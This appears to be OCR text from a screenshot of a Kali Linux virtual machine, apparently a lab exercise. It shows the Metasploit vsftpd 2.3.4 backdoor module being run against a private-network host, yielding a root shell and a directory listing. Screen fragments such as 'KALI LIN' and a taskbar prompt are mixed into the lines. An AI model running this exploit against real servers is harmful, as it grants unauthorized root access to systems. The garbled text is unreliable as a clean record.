 View the full module info with the info, or info -d command.
Python-3.10
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.64.132
RHOST => 192.168.64.132
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.64.132:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.64.132:21 - USER: 331 Please specify the password.
[+] 192.168.64.132:21 - Backdoor service has been spawned, handling...
[+] 192.168.64.132:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.64.129:34225 -> 192.168.64.132:6200) at 2023-12-26 01:13:12 -0500
pwd
/
Djangoproject
ls -l
total 85
drwxr-xr-x   2 root root  4096 May 13  2012 bin
drwxr-xr-x   4 root root  1024 May 13  2012 boot
lrwxrwxrwx   1 root root    11 Apr 28  2010 cdrom -> media/cdrom
drwxr-xr-x  13 root root 13820 Dec 26 00:47 dev
drwxr-xr-x  94 root root  4096 Dec 26 01:14 etc
KALI LIN
drwxr-xr-x   6 root root  4096 Apr 16  2010 home
drwxr-xr-x   2 root root  4096 Mar 16  2010 initrd
lrwxrwxrwx   1 root root    32 Apr 28  2010 initrd.img -> boot/initrd.img-2.6.24-16-server
"the quieter you become, the more you
drwxr-xr-x  13 root root  4096 May 13  2012 lib
drwx------   2 root root 16384 Mar 16  2010 lost+found
drwxr-xr-x   4 root root  4096 Mar 16  2010 media
drwxr-xr-x   3 root root  4096 Apr 28  2010 mnt
-rw-------   1 root root  8705 Dec 26 00:50 nohup.out
drwxr-xr-x   2 root root  4096 Mar 16  2010 opt
dr-xr-xr-x 113 root root     0 Dec 26 00:46 proc
drwxr-xr-x  13 root root  4096 Dec 26 00:50 root
drwxr-xr-x   2 root root  4096 May 13  2012 sbin
drwxr-xr-x   2 root root  4096 Mar 16  2010 srv
drwxr-xr-x  12 root root     0 Dec 26 00:46 sys
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search